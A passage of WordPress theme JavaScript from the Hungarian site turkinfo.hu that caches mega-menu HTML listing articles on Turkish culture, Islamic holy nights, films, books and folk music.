\/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rabul-ejt-nem-enged-ez-a-spiritualis-sorozat-a-netflixen\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen\">Rabul ejt, nem enged ez a spiritu\u00e1lis sorozat a Netflixen<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/07\/diamanti-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-nok-egy-ideig-turnek-de-ha-osszefognak-leterdel-a-vilag\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g\">A n\u0151k egy ideig t\u0171rnek, de ha \u00f6sszefognak, let\u00e9rdel a vil\u00e1g<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" ><img width=\"200\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-200x150.jpg 200w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/06\/zsiff-80x60.jpg 80w\" sizes=\"(max-width: 200px) 100vw, 200px\"  alt=\"\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/rosinante-avagy-szelmalomharc-a-megelhetesert-isztambulban-torok-film-vitte-a-primet-a-zsiff-3-napjan\/kultura\/filmmuveszet\/\"  rel=\"bookmark\" title=\"Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a pr\u00edmet a ZSIFF 3. napj\u00e1n\">Rosinante, avagy sz\u00e9lmalomharc a meg\u00e9lhet\u00e9s\u00e9rt Isztambulban \u2013 t\u00f6r\u00f6k film vitte a...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 17;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/279-2790132_mevlana-mevlana-cizim-840x580.jpg 840w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/figyelem-es-jelenlet-az-iszlam-hagyomanyban\/kultura\/\"  rel=\"bookmark\" title=\"Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban\">Figyelem \u00e9s jelenl\u00e9t az iszl\u00e1m hagyom\u00e1nyban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2026\/01\/pexels-pirsumeyra-10925609-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2026-ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/01\/pexels-aziz-hasan-ay-260501799-12631212-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2025-ben\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2025-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/01\/pexels-seyyed-ebrahimm-10031257-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-iszlam-vallas-szent-ejszakai-2023-ban-2\/kultura\/hagyomanyok\/\"  rel=\"bookmark\" title=\"Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben\">Az iszl\u00e1m vall\u00e1s szent \u00e9jszak\u00e1i 2024-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 10;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/08\/covers_874603-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/iro-olvaso-talalkozo-orhan-pamuk-a-naiv-es-szentimentalis-regenyiro-cimu-konyverol\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171 k\u00f6nyv\u00e9r\u0151l\">\u00cdr\u00f3-olvas\u00f3 tal\u00e1lkoz\u00f3 \u2013 Orhan Pamuk A naiv \u00e9s szentiment\u00e1lis reg\u00e9ny\u00edr\u00f3 c\u00edm\u0171...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Hatice G\u00f6z: Mindenki apja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/03\/Hatice-Goz-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Hatice G\u00f6z: Mindenki apja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/hatice-goz-mindenki-apja\/kultura\/\"  rel=\"bookmark\" title=\"Hatice G\u00f6z: Mindenki apja\">Hatice G\u00f6z: Mindenki apja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/03\/tasnadi-edit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tasnadi-edit-konyve-tuna-kursusu\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc\">Tasn\u00e1di Edit k\u00f6nyve: Tuna K\u00fcrs\u00fcs\u00fc<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/06\/ezeregy-nappal-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/dallos-edina-szerk-ezeregy-%e2%80%8bnappal-mesei\/kultura\/irodalom\/\"  rel=\"bookmark\" title=\"Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i\">Dallos Edina (szerk.): Ezeregy \u200bnappal mes\u00e9i<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 15;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/12\/Ataturk-es-a-torok-nemzet-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/m-tayyib-gokbilgin-ataturk-es-a-torok-nemzet\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet\">M. Tayyib G\u00f6kbilgin: Atat\u00fcrk \u00e9s a t\u00f6r\u00f6k nemzet<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/budavar-tortenete-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/budavar-tortenete-a-torok-kor-1526-1686-2\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)\">Budav\u00e1r t\u00f6rt\u00e9nete &#8211; A t\u00f6r\u00f6k kor (1526-1686)<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/Ha-a-Kiraly-veszit-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gulseren-budayicioglu-ha-a-kiraly-veszit\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt\">G\u00fclseren Buday\u0131c\u0131o\u011flu: Ha a Kir\u00e1ly vesz\u00edt<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/11\/15353670577298077359-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/az-ezerarcu-melankolia-a-torok-lelek-nyomaban\/kultura\/konyvek\/\"  rel=\"bookmark\" title=\"Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban\">Az ezerarc\u00fa melank\u00f3lia \u2013 A t\u00f6r\u00f6k l\u00e9lek nyom\u00e1ban<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_9","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_9));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 175;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/491013185_9454524224674835_3152361764059105941_n-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-dengbej-kultura-diyarbakiri-beszamolo\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3\">A dengbej kult\u00fara &#8211; diyarbak\u0131ri besz\u00e1mol\u00f3<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/GridArt_20230718_122640800-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-nepzene-nepszerusege-napjainkban-ime-a-sztarok-listaja\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja\">A t\u00f6r\u00f6k n\u00e9pzene n\u00e9pszer\u0171s\u00e9ge napjainkban: \u00edme a szt\u00e1rok list\u00e1ja<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-gyerek-megvagta-magyar-gyerek-gyogyitja-torok-es-magyar-folklor-kicsit-maskent\/kultura\/zene-es-tanc\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eT\u00f6r\u00f6k gyerek megv\u00e1gta, magyar gyerek gy\u00f3gy\u00edtja\u201d \u2013 t\u00f6r\u00f6k \u00e9s magyar folkl\u00f3r kicsit m\u00e1sk\u00e9nt\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" 